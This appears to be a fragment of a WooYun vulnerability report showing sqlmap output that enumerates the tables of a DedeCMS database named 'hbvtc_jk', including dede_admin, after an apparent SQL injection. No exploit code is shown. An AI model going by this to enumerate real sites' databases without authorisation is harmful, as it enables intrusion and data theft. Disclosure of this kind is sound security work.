 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: hbvtc_jk
[87 tables]
+---------------------------------------+
| dede_addonarticle |
| dede_addonimages |
| dede_addoninfos |
| dede_addonshop |
| dede_addonsoft |
| dede_addonspec |
| dede_admin |
| dede_admintype |
| dede_advancedsearch |
| dede_arcatt |
| dede_arccache |
| dede_archives |
| dede_arcmulti |
半:
www.wooyun.org